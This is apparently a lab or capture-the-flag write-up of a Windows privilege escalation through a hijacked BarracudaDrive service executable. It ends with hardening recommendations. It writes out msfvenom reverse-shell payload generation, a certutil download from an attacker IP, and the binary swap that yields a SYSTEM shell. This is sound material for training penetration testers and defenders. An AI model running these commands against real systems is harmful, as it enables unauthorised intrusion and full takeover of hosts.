
There is an insecure folder permission vulnerability that will allow us to get admin privileges. Let’s confirm that the host we are on has a valid attack path to exploit this vulnerability.
# icacls C:\bd\

The insecure permissions is the “BUILTIN\Users” having over privileged permissions on the C:\bd folder. Further we check the permissions on the bd.exe file within the C:\bd\folder.
# type C:\bd\bd.exe

All insecure file permissions have been validated. We should be able to exploit the insecure file permissions to create our own malicious bd.exe file and replace the original bd.exe. When the Barracuda service starts it will run our malicious “bd.exe” payload that will call a reverse shell back to our attacker machine.
# sc qc bd

We validate the original bd.exe file path by querying the running Barracuda Drive service. The attack vector is there and we can now proceed to exploit the insecure file permission vulnerability.

On our attacker machine we will create a reverse shell payload called “bd.exe”
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.170 LPORT=139 -f exe > bd.exe

Now on the target host we must change the name of the original bd.exe to something different. Let’s name it bd.exe.bak
# move bd.exe bd.exe.bak
On the victim host we can now download the malicious “bd.exe” we just created.
# certutil -urlcache -split -f http://192.168.45.170/bd.exe

Since the file “C:\tmp\bd.exe” is called upon by the auto-running service named “bd”. When we replace the original “bd.exe” with our own malicious payload that is a reverse shell named “bd.exe” and reboot the computer. When the “bd” service automatically runs again at system boot it will trigger our payload and we’ll catch shell call back on our attacker machine.
We can now execute our privilege escalation attack that will give us system level privileges. This attack is called a .exe hijacking attack similar to the commonly talked about .dll hijacking attack.
On the target host we run the following.
# shutdown /r
Running the shutdown /r command tells the target host we are on to restart the computer.

When the system rebooted we lost our initial shell connection. After waiting for a couple of minutes the target host successfully rebooted, once windows was loaded and started it’s services including “bd.exe” which is set to auto-run at system boot. We caught a shell as ‘nt authority\system”!
Check Mate!

Lessons Learned
The downfall to this box was misconfiguration at the system administration level. Below are the recommended steps to harden this server to stop this kind of attack from happening.
Harden System Services At Installation
- Port 30021 – The FTP service allows for anonymous login. This could lead to the leakage of confidential information or worse remote code execution.
- Port 8000 – The Barracuda Drive service installation was not completely configured and allowed the creation of an admin account. This then led to full file system read and write access which lead to exploitation of the system. The Barracuda Drive installation should have been completed.
Harden Security Profile Settings on Windows OS
- Removing the ability for normal users to use the reboot and shutdown command with a GPO would not have allowed our .exe hijacking attack to work.
Application Patching and Vulnerability Management
- Patching installed software applications to the latest version may have prevented this privilege escalation attack.
- If software installed is considered EOL vulnerability mitigations need to be implemented.
- The known insecure permissions vulnerability on BarracudaDrive 6.5 could be manually remediated by editing the vulnerable files and folders access permissions using the built in Windows access control settings functionality.